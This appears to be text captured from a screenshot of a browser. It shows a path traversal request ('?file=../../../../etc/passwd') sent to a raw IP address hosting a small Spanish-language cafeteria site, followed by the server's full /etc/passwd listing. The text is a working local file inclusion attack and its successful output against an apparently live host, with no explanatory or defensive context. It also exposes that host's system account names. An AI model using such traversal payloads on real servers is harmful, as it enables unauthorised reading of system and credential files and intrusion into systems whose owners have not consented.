 52.11.240.182/?file=../../../../../../../../../etc/passwd
Search
Cafeteria Inicio Acerca Contacto
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var
/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash